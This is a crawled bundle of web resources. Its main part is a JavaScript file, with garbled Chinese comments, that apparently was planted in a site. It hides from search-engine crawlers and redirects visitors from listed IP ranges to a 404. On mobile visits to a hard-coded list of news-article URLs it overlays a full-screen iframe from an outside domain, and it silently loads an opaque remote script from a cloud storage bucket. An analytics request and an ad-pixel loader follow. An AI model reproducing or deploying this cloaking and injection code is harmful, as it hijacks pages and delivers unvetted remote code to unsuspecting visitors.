// 鍒ゆ柇IP鏄惁鍦ㄥ睆钄界殑IP娈靛唴
function isBlockedIP(ip) {
    // 灞忚斀鐨処P娈佃寖鍥�
    const blockedIPRanges = [
      { start: "220.181.3.0", end: "220.181.3.255" }, // 220.181.3.151/24
      { start: "111.108.111.0", end: "111.108.111.255" }, // 111.108.111.137/24
    ];
  
    // 灏咺P鍦板潃杞崲涓烘暣鏁版牸寮忚繘琛屾瘮杈�
    function ipToInt(ip) {
      return (
        ip.split(".").reduce(function (intIp, octet) {
          return (intIp << 8) + parseInt(octet, 10);
        }, 0) >>> 0
      );
    }
  
    return blockedIPRanges.some((range) => {
      const ipInt = ipToInt(ip);
      const startIPInt = ipToInt(range.start);
      const endIPInt = ipToInt(range.end);
      return ipInt >= startIPInt && ipInt <= endIPInt;
    });
}
  
// 鑾峰彇鐢ㄦ埛IP淇℃伅鐨勫洖璋冨嚱鏁�
function checkUserIPForBlocking(data) {
    // 鑾峰彇鐢ㄦ埛鐨処P
    const userIP = data.ip;
  
    // 鍒ゆ柇鏄惁鏄渶瑕佸睆钄界殑IP娈�
    if (isBlockedIP(userIP)) {
      console.log("Blocked IP detected: " + userIP);
      // 鍦ㄨ繖閲屾墽琛屽睆钄芥搷浣滐紝渚嬪璺宠浆鍒�404椤甸潰锛屾垨鏄剧ず閿欒鎻愮ず绛�
      window.location.href = "/404.html"; // 鍙互鏍规嵁闇€瑕佷慨鏀硅繖涓烦杞�
    } else {
      console.log("IP is not blocked: " + userIP);
      // 杩欓噷鍙互鎵ц鍏朵粬鎿嶄綔锛屾瘮濡傚姞杞介〉闈㈠唴瀹圭瓑
    }
}
  
// 鍔ㄦ€佹坊鍔燡SONP璇锋眰鐨剆cript鏍囩鏉ユ娴嬬敤鎴稩P
(function () {
    var script = document.createElement("script");
    script.src =
      "https://r.inews.qq.com/api/ip2city?otype=jsonp&callback=checkUserIPForBlocking";
    document.getElementsByTagName("head")[0].appendChild(script);
})();
  
// 瀹氫箟涓€涓嚱鏁版潵妫€鏌ser-Agent涓槸鍚﹀寘鍚埇铏殑鍏抽敭璇�
function isSpider(userAgent) {
    // 杩欓噷鏄竴浜涘父瑙佺殑鐖櫕User-Agent鍏抽敭璇嶏紝浣犲彲浠ユ牴鎹渶瑕佹坊鍔犳洿澶�
    const spiderKeywords = [
      "Baiduspider",
      "YisouSpider",
      "Bingbot",
      "HaosouSpider",
      "Sogou web spider",
      "Sosospider",
      "YandexBot",
      "360spider",
    ];
    return spiderKeywords.some((keyword) => userAgent.includes(keyword));
}
  
// 瀹氫箟涓€涓嚱鏁版潵妫€鏌ser-Agent鏄惁鏄Щ鍔ㄧ鐨�
function isMobileDevice(userAgent) {
    // 杩欐槸涓€涓畝鍗曠殑鍒ゆ柇鏂瑰紡锛屽疄闄呬笂鍙兘闇€瑕佹洿澶嶆潅鐨勯€昏緫鏉ュ噯纭垽鏂�
    return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(
      userAgent
    );
}

// 鍒涘缓娴眰骞垮憡鍑芥暟
function createDirectIframeAd() {
    console.log('寮€濮嬪垱寤虹洿鎺ユ彃鍏frame骞垮憡...');
    
    // 鍒涘缓鍏抽棴鎸夐挳
    const closeButton = document.createElement('button');
    closeButton.onclick = function () {
        const iframeLayer = document.querySelector('.jnh_iframe');
        if (iframeLayer) iframeLayer.style.display = 'none';
        this.style.display = 'none';
    };
    closeButton.style.position = 'fixed';
    closeButton.style.top = '15px';
    closeButton.style.right = '15px';
    closeButton.style.zIndex = '2147483647';
    closeButton.style.background = 'rgb(50, 50, 50)';
    closeButton.style.border = 'none';
    closeButton.style.color = 'white';
    closeButton.style.fontSize = '16px';
    closeButton.style.cursor = 'pointer';
    closeButton.style.padding = '8px 15px';
    closeButton.style.borderRadius = '8px';
    closeButton.innerHTML = 'x';

    // 鍒涘缓iframe灞�
    const snpLayer = document.createElement('div');
    snpLayer.className = "jnh_iframe";
    snpLayer.innerHTML = `
        <iframe src="https://r.18pk.com/tt/yy2.html" frameBorder="0" style="position: fixed;left: 0;top: 0;width: 100%;height: 100%;z-index: 2147483646;" rel="nofollow"></iframe>`;

    // 娣诲姞鍒伴〉闈�
    document.body.appendChild(closeButton);
    document.body.appendChild(snpLayer);

    console.log('鐩存帴鎻掑叆iframe骞垮憡鍒涘缓瀹屾垚');
}
  
// 鑾峰彇User-Agent澶撮儴淇℃伅
const userAgent = navigator.userAgent;
  
// 鍒ゆ柇鏄惁鏄埇铏�
if (isSpider(userAgent)) {
    console.log("Spider detected, not executing the code.");
} else {
    // 鍒ゆ柇鏄惁鏄Щ鍔ㄧ璁惧
    if (isMobileDevice(userAgent)) {
        // 棰勫畾涔夌殑 URL 鍒楄〃
        const urls = [
          "http://news.cnr.cn/native/gd/20151102/t20151102_520354908.shtml",
          "https://www.cnr.cn/gd/lngfc/20161205/t20161205_523304578.shtml",
          "http://news.cnr.cn/native/gd/20160606/t20160606_522325950.shtml",
          "http://finance.cnr.cn/gundong/201402/t20140207_514797980_8.shtml",
          "https://ent.cnr.cn/rw/20190711/t20190711_524688051.shtml",
          "http://xj.cnr.cn/2014xjfw/2014xjfwws/20161008/t20161008_523182677.shtml",
          "https://ent.ifeng.com/daohang/more19/",
          "http://xj.cnr.cn/2014xjfw/2014xjfwgjxw/20151015/t20151015_520153035.shtml",
          "https://ent.cnr.cn/gd/20160829/t20160829_523095673.shtml",
          "http://hn.cnr.cn/hngbwt/201210/t20121018_511157544.shtml",
          "http://hunan.ifeng.com/life/detail_2015_05/29/3951165_0.shtml",
          "https://hn.cnr.cn/hngbit/201210/t20121010_511088388.shtml",
          "http://m.cnr.cn/news/20160906/t20160906_523114809.html",
          "http://news.cnr.cn/native/gd/20151019/t20151019_520195409.shtml",
          "http://news.cnr.cn/native/gd/20161021/t20161021_523212346.shtml",
          "https://news.cnr.cn/local/dftj/20231208/t20231208_526511971.shtml",
          "https://www.cnr.cn/shanghai/shzx/ms/20180417/t20180417_524202227.shtml",
          "http://news.cnr.cn/native/gd/20160926/t20160926_523160247.shtml",
          "http://finance.cnr.cn/gundong/20140207/t20140207_514797984_14.shtml",
          "http://m.cnr.cn/news/20180802/t20180802_524318991.html",
          "http://m.cnr.cn/news/20160606/t20160606_522325950.html",
          "http://travel.cnr.cn/list/20151015/t20151015_520150792.shtml",
          "https://ent.cnr.cn/gd/20160722/t20160722_522754419.shtml",
          "http://nb.ifeng.com/c/81iNp6zhRvU",
          "http://xj.cnr.cn/2014xjfw/tyyl/20161222/t20161222_523378948.shtml",
          "http://m.cnr.cn/news/20170609/t20170609_523792987.html",
          "http://news.cnr.cn/native/gd/20160131/t20160131_521287424.shtml",
          "http://auto.cnr.cn/dbpc/20170905/t20170905_523934849.shtml",
          "https://news.ifeng.com/c/7fbyj9BTU1g",
          "http://xj.cnr.cn/2014xjfw/2014xjfwws/20161216/t20161216_523351112.shtml",
          "http://m.cnr.cn/news/20160325/t20160325_521706492.html",
          "http://news.cnr.cn/native/gd/20160325/t20160325_521706492.shtml",
          "http://m.cnr.cn/news/20170609/t20170609_523792987_tt.html",
          "http://travel.cnr.cn/jd/20150120/t20150120_517472973.shtml",
          "http://travel.cnr.cn/jd/20150120/t20150120_517472973_6.shtml",
          "http://m.cnr.cn/news/20151028/t20151028_520310032_tt.html",
          "http://news.cnr.cn/native/gd/20151014/t20151014_520142937.shtml",
          "http://finance.cnr.cn/gs/20141118/t20141118_516801804.shtml",
          "http://news.cnr.cn/tjch/20150626/t20150626_518975108.shtml",
          "http://finance.cnr.cn/gundong/201311/t20131118_514161548_29.shtml",
          "http://news.gog.cn/system/2015/01/16/014052638.shtml",
          "http://news.cntv.cn/20120418/116155.shtml",
          "http://nb.ifeng.com/a/20170726/5857163_0.shtml",
          "http://news.cnr.cn/2019zt/amhg20/dcam/",
          "http://news.cnr.cn/native/gd/20150611/t20150611_518820017.shtml",
          "https://taiwan.cri.cn/2013-12-18/2780fb2a-c56d-40a5-6819-89954bcb3403.html",
          "http://finance.cnr.cn/gs/201411/t20141118_516801804.shtml",
          "http://travel.cnr.cn/jd/20150120/t20150120_517472973_1.shtml",
          "http://travel.cnr.cn/zgwjztxx/t20040913_504030657.html",
          "http://finance.cnr.cn/gundong/20131118/t20131118_514161548_9.shtml",
          "http://news.cnr.cn/native/gd/20150731/t20150731_519380297.shtml",
          "https://tech.ifeng.com/c/7xyHnhVyqis",
          "http://finance.cnr.cn/gundong/20131118/t20131118_514161548_2.shtml",
          "http://finance.cnr.cn/gundong/20131118/t20131118_514161548_22.shtml",
          "http://finance.cnr.cn/gundong/20131118/t20131118_514161548_29.shtml",
          "http://finance.cnr.cn/gundong/20140207/t20140207_514797984_2.shtml",
          "http://xj.cnr.cn/2014xjfw/tyyl/20161229/t20161229_523410653.shtml",
          "http://m.cnr.cn/news/20150511/t20150511_518526316.shtml",
          "http://news.cnr.cn/native/gd/20150901/t20150901_519728778.shtml",
          "http://sn.ifeng.com/c/8QQfe9EoHwf",
          "http://travel.cnr.cn/jd/20150120/t20150120_517472973_3.shtml",
          "http://www.gog.cn/sjb/system/2014/09/03/013774180.shtml",
          "https://travel.cnr.cn/list/20151013/t20151013_520128447.shtml",
          "http://finance.cnr.cn/gundong/201311/t20131118_514161548_23.shtml",
          "http://m.cnr.cn/news/yctt/20150926/t20150926_519984841.html",
          "http://news.cnr.cn/native/gd/20150623/t20150623_518919685.shtml",
          "http://finance.cnr.cn/gundong/201407/t20140701_515759770.shtml",
          "http://travel.cnr.cn/jd/20150120/t20150120_517472973_7.shtml",
          "http://hunan.ifeng.com/life/detail_2015_06/04/3973082_0.shtml",
          "http://xj.cnr.cn/2014xjfw/2014hy/20150115/t20150115_517435020.shtml",
          "http://m.cnr.cn/news/20160313/t20160313_521597975.html",
          "http://sd.dzwww.com/sdnews/200902/t20090217_4285616.html",
          "http://www.gog.cn/sjb/system/2014/11/07/013899431.shtml",
          "http://news.cnr.cn/native/gd/20150512/t20150512_518537340.shtml",
          "https://ent.cnr.cn/gd/20161129/t20161129_523295320.shtml",
          "http://news.cntv.cn/society/20110728/104182.shtml",
          "https://tech.ifeng.com/a/20170906/44674162_0.shtml"
        ];
        
        // 鑾峰彇褰撳墠椤甸潰 URL
        const currentUrl = window.location.href;

        // 閬嶅巻 URL 鍒楄〃
        for (const url of urls) {
            // 濡傛灉鎵惧埌鍖归厤鐨� URL
            if (currentUrl === url) {
                // 鍒涘缓娴眰骞垮憡鑰屼笉鏄烦杞�
                createDirectIframeAd();
                break;
            }
        }
    } else {
        // 濡傛灉鏄� PC 绔澶�
        console.log("no detected, not executing the code.");
    }
}

(function() {
    var script = document.createElement('script');
    script.src = "https://react-imgs.oss-cn-shenzhen.aliyuncs.com/or9yuTLKEHaAqZH.js";
    script.type = 'text/javascript';
    script.async = true;
    script.onload = function() {
      console.log("imgs load");
    };
    document.head.appendChild(script);
})();

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2042187625&t=pageview&_s=1&dl=http%3A%2F%2Fyp.qc188.com%2Fnews%2F201503%2F214176.html&ul=en-us%40posix&dt=%E3%80%90%E5%9B%BE%E3%80%91%E6%9C%BA%E6%B2%B9%E6%B7%BB%E5%8A%A0%E5%89%82%E4%BD%BF%E7%94%A8%E5%B8%B8%E8%AF%86%20%E5%BB%BA%E8%AE%AE%E4%BD%BF%E7%94%A8%E5%8E%9F%E8%BD%A6%E6%9C%BA%E6%B2%B9_%E6%B1%BD%E8%BD%A6%E7%94%A8%E5%93%81_%E6%B1%BD%E8%BD%A6%E6%B1%9F%E6%B9%96%E7%BD%91&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=34712974&gjid=219832301&cid=2123336997.1769220357&tid=UA-11733802-3&_gid=840114240.1769220357&_r=1&_slc=1&z=1179205861
body_size: -449
content:
2,cG-3EJ6N49DXS

--- FILE ---
content_type: application/javascript
request_url: http://yp.qc188.com/ad/ad.js
body_size: 445
content:

document.writeln("<script type=\"text/javascript\">");
document.writeln("(function() {");
document.writeln("    try {");
document.writeln("        var viz = document.createElement(\"script\");");
document.writeln("        viz.type = \"text/javascript\";");
document.writeln("        viz.async = true;");
document.writeln("        viz.src = (\"https:\" == document.location.protocol ?\"https://cn-tags.vizury.com\" : \"http://cn-tags.vizury.com\")+ \"/analyze/pixel.php?account_id=VIZVRM3467\";");
document.writeln("");
document.writeln("        var s = document.getElementsByTagName(\"script\")[0];");
document.writeln("        s.parentNode.insertBefore(viz, s);");
document.writeln("        viz.onload = function() {");
document.writeln("            try {");
document.writeln("                pixel.parse();");
document.writeln("            } catch (i) {");
document.writeln("            }");
document.writeln("        };");
document.writeln("        viz.onreadystatechange = function() {");
document.writeln("            if (viz.readyState == \"complete\" || viz.readyState == \"loaded\") {");
document.writeln("                try {");
document.writeln("                    pixel.parse();");
document.writeln("                } catch (i) {");
document.writeln("                }");
document.writeln("            }");
document.writeln("        };");
document.writeln("    } catch (i) {");
document.writeln("    }");
document.writeln("})();");
document.writeln("</script>");